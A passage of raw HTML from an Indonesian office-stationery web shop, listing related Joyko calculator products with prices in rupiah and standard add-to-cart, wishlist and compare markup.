}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-49&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-49.html">Joyko Calculator CC-49 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1889" data-price-box="product-id-1889">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1889"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1889" name="related_products[]" value="1889" /><label class="label" for="related-checkbox1889"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1889,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1889","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_500" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-35.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-500"><span class="product-image-wrapper"><!--mf_product_label_comment_500--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-500 {
    width: 152px;
}
.product-image-container-500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-35&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-35.html">Joyko Calculator CC-35 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="500" data-price-box="product-id-500">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-500"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox500" name="related_products[]" value="500" /><label class="label" for="related-checkbox500"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":500,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"500","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1891" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-50co-blue-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1891"><span class="product-image-wrapper"><!--mf_product_label_comment_1891--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-50co-bluebrown-sku-jk-cc50co_clomhtdlgah8yktj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-50CO&#x20;&#x28;Blue,Brown&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1891 {
    width: 152px;
}
.product-image-container-1891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-50CO&#x20;&#x28;Blue,Brown&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-50co-blue-brown.html">Joyko Calculator CC-50CO (Blue,Brown) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1891" data-price-box="product-id-1891">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1891"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1891" name="related_products[]" value="1891" /><label class="label" for="related-checkbox1891"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1891,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1891","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 152px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-37&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-502"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox502" name="related_products[]" value="502" /><label class="label" for="related-checkbox502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_483" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-12co-blue-yellow-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-483"><span class="product-image-wrapper"><!--mf_product_label_comment_483--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-12co-blueyellowgreen-sku-jk-cc12co_14a4pt4acordzkqd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-12CO&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-483 {
    width: 152px;
}
.product-image-container-483 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-12CO&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-12co-blue-yellow-green.html">Joyko Calculator CC-12CO (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="483" data-price-box="product-id-483">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-483"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox483" name="related_products[]" value="483" /><label class="label" for="related-checkbox483"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":483,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"483","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1893" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1893"><span class="product-image-wrapper"><!--mf_product_label_comment_1893--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-7-sku-jk-cc7_yyfau4hu3dedn3tv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-7&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1893 {
    width: 152px;
}
.product-image-container-1893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-7&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-7.html">Joyko Calculator CC-7 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1893" data-price-box="product-id-1893">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1893"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1893" name="related_products[]" value="1893" /><label class="label" for="related-checkbox1893"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1893,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1893","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_504" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-39.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-504"><span class="product-image-wrapper"><!--mf_product_label_comment_504--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-39-sku-jk-cc39_adtym835z37ypsh2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-504 {
    width: 152px;
}
.product-image-container-504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-39&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-39.html">Joyko Calculator CC-39 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="504" data-price-box="product-id-504">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-504"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox504" name="related_products[]" value="504" /><label class="label" for="related-checkbox504"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":504,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"504","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_485" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-485"><span class="product-image-wrapper"><!--mf_product_label_comment_485--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-15a-sku-jk-cc15a_3chhuflualdo521m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-15A"/></span></span>  <style>.product-image-container-485 {
    width: 152px;
}
.product-image-container-485 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-15A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-15a.html">Joyko Calculator CC-15A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="485" data-price-box="product-id-485">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-485"  data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox485" name="related_products[]" value="485" /><label class="label" for="related-checkbox485"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":485,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"485","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1895" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-800ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1895"><span class="product-image-wrapper"><!--mf_product_label_comment_1895--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1895 {
    width: 152px;
}
.product-image-container-1895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-800CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-800ch.html">Joyko Calculator CC-800CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1895" data-price-box="product-id-1895">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1895"  data-price-amount="93200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1895" name="related_products[]" value="1895" /><label class="label" for="related-checkbox1895"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1895,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1895","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_506" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-41.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-506"><span class="product-image-wrapper"><!--mf_product_label_comment_506--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-41-sku-jk-cc41_nedezwcprapm7xgz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-506 {
    width: 152px;
}
.product-image-container-506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-41&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-41.html">Joyko Calculator CC-41 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="506" data-price-box="product-id-506">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-506"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox506" name="related_products[]" value="506" /><label class="label" for="related-checkbox506"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":506,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"506","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_487" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-21-purple-yellow-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-487"><span class="product-image-wrapper"><!--mf_product_label_comment_487--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-21-purpleyellowblue-sku-jk-cc21_ua9pdss1ayjvdjh6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-21&#x20;&#x28;Purple,Yellow,Blue&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-487 {
    width: 152px;
}
.product-image-container-487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-21&#x20;&#x28;Purple,Yellow,Blue&#x29;&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-21-purple-yellow-blue.html">Joyko Calculator CC-21 (Purple,Yellow,Blue) Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="487" data-price-box="product-id-487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-487"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox487" name="related_products[]" value="487" /><label class="label" for="related-checkbox487"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":487,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"487","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1897" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-868.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1897"><span class="product-image-wrapper"><!--mf_product_label_comment_1897--><img 